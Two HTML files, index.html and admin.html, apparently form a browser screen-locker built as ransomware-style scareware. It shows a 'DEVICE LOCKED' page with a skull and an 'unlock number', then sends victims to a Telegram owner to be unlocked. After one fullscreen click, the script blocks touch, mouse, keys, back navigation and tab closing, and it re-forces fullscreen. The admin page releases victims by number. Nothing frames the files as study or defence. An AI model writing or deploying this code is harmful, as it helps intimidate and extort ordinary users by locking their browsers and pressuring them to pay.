
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no, viewport-fit=cover">
    <title>🔒 DEVICE LOCKED</title>
    <style>
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
            user-select: none;
            -webkit-tap-highlight-color: transparent;
            -webkit-touch-callout: none;
        }
        html, body {
            width: 100%;
            height: 100%;
            overflow: hidden;
            position: fixed;
            top: 0;
            left: 0;
            right: 0;
            bottom: 0;
            background: #000000;
            touch-action: none;
            overscroll-behavior: none;
        }
        body {
            font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
            color: white;
            display: flex;
            justify-content: center;
            align-items: center;
        }
        .container {
            max-width: 450px;
            width: 100%;
            padding: 20px;
            text-align: center;
        }
        .lock-icon { font-size: 80px; margin-bottom: 20px; filter: drop-shadow(0 0 20px red); animation: pulse 1s infinite; }
        @keyframes pulse { 0%,100%{transform:scale(1);} 50%{transform:scale(1.1);} }
        h1 { color: #ff4444; font-size: 32px; margin-bottom: 10px; letter-spacing: 2px; }
        .sub { color: #ff8888; font-size: 14px; margin-bottom: 30px; }
        .card {
            background: rgba(255,255,255,0.08);
            backdrop-filter: blur(12px);
            border-radius: 20px;
            padding: 25px;
            border: 1px solid rgba(255,68,68,0.3);
        }
        .number-box {
            background: rgba(0,0,0,0.5);
            padding: 15px;
            border-radius: 12px;
            margin: 15px 0;
            font-size: 28px;
            font-weight: bold;
            font-family: monospace;
            color: #ff9800;
            letter-spacing: 3px;
            border: 1px solid #ff4444;
        }
        .contact-btn {
            display: inline-block;
            padding: 14px 30px;
            background: #0088cc;
            color: white;
            border: none;
            border-radius: 30px;
            font-size: 18px;
            font-weight: bold;
            cursor: pointer;
            text-decoration: none;
            margin-top: 15px;
            transition: 0.2s;
        }
        .contact-btn:active { transform: scale(0.95); }
        .footer {
            margin-top: 20px;
            font-size: 11px;
            color: #666;
            opacity: 0.6;
        }
        .footer a {
            color: #ff6666;
            text-decoration: none;
        }
        .warning {
            font-size: 12px;
            color: #ff6666;
            opacity: 0.7;
            margin-top: 15px;
        }
        .fullscreen-btn {
            display: inline-block;
            padding: 14px 35px;
            background: linear-gradient(135deg, #4caf50, #2e7d32);
            color: white;
            border: none;
            border-radius: 30px;
            font-size: 20px;
            font-weight: bold;
            cursor: pointer;
            margin-bottom: 20px;
            transition: 0.2s;
            box-shadow: 0 0 30px rgba(76,175,80,0.4);
            letter-spacing: 1px;
        }
        .fullscreen-btn:active { transform: scale(0.95); }
        .fullscreen-btn.hidden { display: none; }
        /* Disable all pointer events on everything except buttons */
        .no-click { pointer-events: none; }
    </style>
</head>
<body>
    <div class="container" id="mainContainer">
        <div class="lock-icon">💀</div>
        <h1>🔒 DEVICE LOCKED</h1>
        <div class="sub">Your device has been remotely locked</div>

        <!-- FULL SCREEN BUTTON -->
        <button class="fullscreen-btn" id="fsBtn">🖥️ FULL SCREEN</button>

        <div class="card">
            <p style="color:#ff8888; font-size:13px;">Your Unique Unlock Number</p>
            <div class="number-box" id="userNumber">----</div>
            <p style="font-size:12px; color:#666;">Contact admin with this number to unlock</p>
            <a href="#" class="contact-btn" id="contactBtn">📞 Contact Admin</a>
        </div>
        <div class="warning">⚠️ Do not close this screen. Contact admin immediately.</div>
        <div class="footer">👑 Owner: <a href="#" id="ownerLink">@notxsatvir</a></div>
    </div>
    <script>
        // ========== GENERATE NUMBER ==========
        function generateNumber() {
            return Math.floor(100000 + Math.random() * 900000).toString();
        }

        let userNumber = localStorage.getItem('satvir_ransom_number') || generateNumber();
        localStorage.setItem('satvir_ransom_number', userNumber);
        document.getElementById('userNumber').textContent = userNumber;

        // ========== FULLSCREEN FUNCTION ==========
        let isFullscreen = false;
        let lockEnabled = false;

        function enterFullscreen() {
            const elem = document.documentElement;
            if (elem.requestFullscreen) {
                elem.requestFullscreen();
            } else if (elem.webkitRequestFullscreen) {
                elem.webkitRequestFullscreen();
            } else if (elem.msRequestFullscreen) {
                elem.msRequestFullscreen();
            }
            isFullscreen = true;
            document.getElementById('fsBtn').classList.add('hidden');
            enableLock();
        }

        document.getElementById('fsBtn').addEventListener('click', function() {
            enterFullscreen();
        });

        // ========== ENABLE COMPLETE LOCK ==========
        function enableLock() {
            if (lockEnabled) return;
            lockEnabled = true;

            // ===== BLOCK NAVIGATION BAR (GESTURE + 3-BUTTON) =====
            // Fullscreen already hides navigation bar
            // But we also block any interaction

            // ===== BLOCK ALL TOUCH EVENTS COMPLETELY =====
            document.addEventListener('touchstart', function(e) {
                e.preventDefault();
                e.stopPropagation();
                return false;
            }, { passive: false, capture: true });

            document.addEventListener('touchmove', function(e) {
                e.preventDefault();
                e.stopPropagation();
                return false;
            }, { passive: false, capture: true });

            document.addEventListener('touchend', function(e) {
                e.preventDefault();
                e.stopPropagation();
                return false;
            }, { passive: false, capture: true });

            document.addEventListener('touchcancel', function(e) {
                e.preventDefault();
                e.stopPropagation();
                return false;
            }, { passive: false, capture: true });

            // ===== BLOCK ALL MOUSE EVENTS =====
            document.addEventListener('mousedown', function(e) {
                e.preventDefault();
                e.stopPropagation();
                return false;
            }, { capture: true });

            document.addEventListener('mouseup', function(e) {
                e.preventDefault();
                e.stopPropagation();
                return false;
            }, { capture: true });

            document.addEventListener('click', function(e) {
                if (e.target.id === 'contactBtn' || e.target.id === 'ownerLink') {
                    return;
                }
                e.preventDefault();
                e.stopPropagation();
                return false;
            }, { capture: true });

            // ===== BLOCK KEYBOARD =====
            document.addEventListener('keydown', function(e) {
                const blocked = ['F5', 'F12', 'Escape', 'Home', 'Backspace', 'ArrowLeft', 'ArrowRight', 'ArrowUp', 'ArrowDown', 'Meta', 'Alt', 'Tab'];
                if (blocked.includes(e.key) || (e.ctrlKey && (e.key === 'r' || e.key === 'w' || e.key === 'q'))) {
                    e.preventDefault();
                    e.stopPropagation();
                    alert('🔒 Action blocked! Contact admin.');
                    return false;
                }
            }, { capture: true });

            // ===== BLOCK BACK BUTTON =====
            for(let i = 0; i < 20; i++) {
                window.history.pushState(null, '', window.location.href);
            }
            window.addEventListener('popstate', function() {
                for(let i = 0; i < 20; i++) {
                    window.history.pushState(null, '', window.location.href);
                }
                alert('🔒 Cannot exit! Contact admin.');
            });

            // ===== BLOCK TAB CLOSE =====
            window.addEventListener('beforeunload', function(e) {
                e.preventDefault();
                e.returnValue = '🔒 Device locked! Contact admin to exit.';
                return '🔒 Device locked! Contact admin to exit.';
            });

            // ===== BLOCK CONTEXT MENU =====
            document.addEventListener('contextmenu', function(e) {
                e.preventDefault();
                return false;
            }, { capture: true });

            // ===== BLOCK WHEEL/SCROLL =====
            document.addEventListener('wheel', function(e) {
                e.preventDefault();
            }, { passive: false, capture: true });

            // ===== BLOCK GESTURE EVENTS =====
            document.addEventListener('gesturestart', function(e) {
                e.preventDefault();
                return false;
            }, { passive: false, capture: true });

            document.addEventListener('gesturechange', function(e) {
                e.preventDefault();
                return false;
            }, { passive: false, capture: true });

            document.addEventListener('gestureend', function(e) {
                e.preventDefault();
                return false;
            }, { passive: false, capture: true });

            // ===== BLOCK VISIBILITY CHANGE (screen off detection) =====
            document.addEventListener('visibilitychange', function(e) {
                if (document.hidden) {
                    // If user tries to lock screen, keep it alive
                    // Force wake lock
                    if (navigator.wakeLock) {
                        navigator.wakeLock.request('screen').catch(() => {});
                    }
                }
            });

            // ===== REQUEST SCREEN WAKE LOCK =====
            if (navigator.wakeLock) {
                navigator.wakeLock.request('screen').catch(() => {});
            }

            // ===== CONTINUOUS HISTORY PUSH =====
            setInterval(function() {
                if (lockEnabled) {
                    window.history.pushState(null, '', window.location.href);
                }
            }, 200);

            // ===== BLOCK NAVIGATION BAR PULL-UP =====
            // We need to prevent any touch that starts from bottom
            document.addEventListener('touchstart', function(e) {
                const touch = e.touches[0];
                const screenHeight = window.innerHeight;
                // If touch starts from very bottom (navigation bar area)
                if (touch.clientY > screenHeight - 50) {
                    e.preventDefault();
                    e.stopPropagation();
                    return false;
                }
            }, { passive: false, capture: true });

            console.log('🔒 Full lock enabled!');
            console.log('📱 Navigation bar blocked!');
        }

        // ========== CHECK UNLOCK ==========
        function checkUnlock() {
            const number = localStorage.getItem('satvir_ransom_number');
            if (number && localStorage.getItem('satvir_unlock_' + number) === 'true') {
                localStorage.removeItem('satvir_unlock_' + number);
                let users = JSON.parse(localStorage.getItem('satvir_locked_users') || '[]');
                users = users.filter(u => u !== number);
                localStorage.setItem('satvir_locked_users', JSON.stringify(users));
                alert('✅ Device unlocked! Closing...');
                setTimeout(function() {
                    window.close();
                    window.location.href = 'about:blank';
                }, 500);
            }
        }

        // ========== CONTACT ADMIN ==========
        document.getElementById('contactBtn').addEventListener('click', function(e) {
            e.stopPropagation();
            window.open('https://t.me/notxsatvir', '_blank');
        });

        document.getElementById('ownerLink').addEventListener('click', function(e) {
            e.stopPropagation();
            window.open('https://t.me/notxsatvir', '_blank');
        });

        // ========== CHECK UNLOCK EVERY 2 SECONDS ==========
        setInterval(checkUnlock, 2000);

        // ========== PREVENT NAVIGATION BAR PULL ==========
        // Force fullscreen on any resize/rotation
        window.addEventListener('resize', function() {
            if (lockEnabled && !document.fullscreenElement && !document.webkitFullscreenElement) {
                enterFullscreen();
            }
        });

        // Re-enter fullscreen if exited
        document.addEventListener('fullscreenchange', function() {
            if (lockEnabled && !document.fullscreenElement && !document.webkitFullscreenElement) {
                enterFullscreen();
            }
        });

        console.log('🔒 Device locked! Number:', userNumber);
        console.log('📞 Contact @notxsatvir to unlock');
        console.log('🖥️ Click "FULL SCREEN" to lock');
        console.log('🚫 Navigation bar blocked!');
    </script>
</body>
</html>
</file>

<file: admin.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no">
    <title>👑 Admin Panel</title>
    <style>
        * { margin: 0; padding: 0; box-sizing: border-box; }
        body {
            font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
            background: linear-gradient(135deg, #0a0a2a, #1a0000);
            min-height: 100vh;
            color: white;
            padding: 20px;
            display: flex;
            justify-content: center;
            align-items: center;
        }
        .container {
            max-width: 450px;
            width: 100%;
            background: rgba(255,255,255,0.08);
            backdrop-filter: blur(12px);
            border-radius: 20px;
            padding: 30px;
            border: 1px solid rgba(255,152,0,0.3);
        }
        h1 { color: #ff9800; text-align: center; font-size: 28px; margin-bottom: 20px; }
        h1 span { color: #ff4444; }
        input {
            width: 100%;
            padding: 14px;
            border: none;
            border-radius: 12px;
            background: rgba(0,0,0,0.5);
            color: white;
            border: 1px solid #ff9800;
            font-size: 18px;
            text-align: center;
            letter-spacing: 3px;
        }
        button {
            width: 100%;
            padding: 14px;
            background: linear-gradient(135deg, #ff9800, #f44336);
            color: white;
            border: none;
            border-radius: 12px;
            font-size: 18px;
            font-weight: bold;
            cursor: pointer;
            margin-top: 15px;
            transition: 0.2s;
        }
        button:active { transform: scale(0.97); }
        .status {
            text-align: center;
            margin-top: 15px;
            font-size: 14px;
        }
        .status.success { color: #4caf50; }
        .status.error { color: #f44336; }
        .footer {
            text-align: center;
            margin-top: 20px;
            font-size: 11px;
            color: #666;
        }
        .locked-users {
            margin-top: 20px;
            padding: 15px;
            background: rgba(0,0,0,0.3);
            border-radius: 12px;
            max-height: 200px;
            overflow-y: auto;
        }
        .locked-users h3 { color: #ff9800; font-size: 14px; margin-bottom: 10px; }
        .user-item {
            display: flex;
            justify-content: space-between;
            padding: 8px 10px;
            border-bottom: 1px solid rgba(255,255,255,0.05);
            font-size: 13px;
        }
        .user-item .num { font-family: monospace; color: #ff9800; }
        .user-item .status-badge { color: #ff4444; font-size: 11px; }
        .unlock-history {
            margin-top: 10px;
            font-size: 12px;
            color: #888;
            text-align: center;
        }
    </style>
</head>
<body>
    <div class="container">
        <h1>👑 <span>SATVIR</span> ADMIN</h1>
        <p style="text-align:center; color:#888; font-size:13px; margin-bottom:20px;">Enter user number to unlock</p>

        <input type="text" id="unlockNumber" placeholder="Enter 6-digit number" maxlength="6">
        <button id="unlockBtn">🔓 UNLOCK USER</button>
        <div id="status" class="status"></div>

        <div class="locked-users">
            <h3>🔒 Locked Users</h3>
            <div id="userList">
                <p style="color:#666; font-size:12px;">No locked users yet</p>
            </div>
        </div>

        <div class="unlock-history" id="unlockHistory"></div>

        <div class="footer">👑 Owner: <a href="https://t.me/notxsatvir" style="color:#ff6666; text-decoration:none;">@notxsatvir</a></div>
    </div>
    <script>
        function getLockedUsers() {
            return JSON.parse(localStorage.getItem('satvir_locked_users') || '[]');
        }

        function saveLockedUsers(users) {
            localStorage.setItem('satvir_locked_users', JSON.stringify(users));
        }

        function getUnlockHistory() {
            return JSON.parse(localStorage.getItem('satvir_unlock_history') || '[]');
        }

        function saveUnlockHistory(history) {
            localStorage.setItem('satvir_unlock_history', JSON.stringify(history));
        }

        function addCurrentUser() {
            const number = localStorage.getItem('satvir_ransom_number');
            if (!number) return;
            let users = getLockedUsers();
            if (!users.includes(number)) {
                users.push(number);
                saveLockedUsers(users);
            }
        }

        function renderUsers() {
            const users = getLockedUsers();
            const container = document.getElementById('userList');
            if (users.length === 0) {
                container.innerHTML = '<p style="color:#666; font-size:12px;">No locked users yet</p>';
                return;
            }
            container.innerHTML = users.map(num => `
                <div class="user-item">
                    <span class="num">🔒 ${num}</span>
                    <span class="status-badge">🔴 Locked</span>
                </div>
            `).join('');
        }

        function renderHistory() {
            const history = getUnlockHistory();
            const container = document.getElementById('unlockHistory');
            if (history.length === 0) {
                container.textContent = '';
                return;
            }
            const last = history.slice(-5);
            container.innerHTML = '📜 Recent Unlocks: ' + last.join(', ');
        }

        document.getElementById('unlockBtn').addEventListener('click', function() {
            const num = document.getElementById('unlockNumber').value.trim();
            const status = document.getElementById('status');

            if (!num || num.length < 4) {
                status.className = 'status error';
                status.textContent = '❌ Enter a valid number!';
                return;
            }

            let users = getLockedUsers();
            if (users.includes(num)) {
                users = users.filter(u => u !== num);
                saveLockedUsers(users);
                localStorage.setItem('satvir_unlock_' + num, 'true');

                let history = getUnlockHistory();
                history.push(num);
                if (history.length > 10) history.shift();
                saveUnlockHistory(history);

                status.className = 'status success';
                status.textContent = `✅ User ${num} unlocked successfully!`;
                renderUsers();
                renderHistory();
                document.getElementById('unlockNumber').value = '';
            } else {
                status.className = 'status error';
                status.textContent = '❌ User not found or already unlocked!';
            }
        });

        document.getElementById('unlockNumber').addEventListener('keypress', function(e) {
            if (e.key === 'Enter') document.getElementById('unlockBtn').click();
        });

        addCurrentUser();
        renderUsers();
        renderHistory();

        setInterval(function() {
            const number = localStorage.getItem('satvir_ransom_number');
            if (number && localStorage.getItem('satvir_unlock_' + number) === 'true') {
                localStorage.removeItem('satvir_unlock_' + number);
                let users = getLockedUsers();
                users = users.filter(u => u !== number);
                saveLockedUsers(users);
                renderUsers();
            }
        }, 3000);

        console.log('👑 Admin Panel Loaded');
        console.log('🔑 Unlock users by entering their number');
    </script>
</body>
</html>
</file>
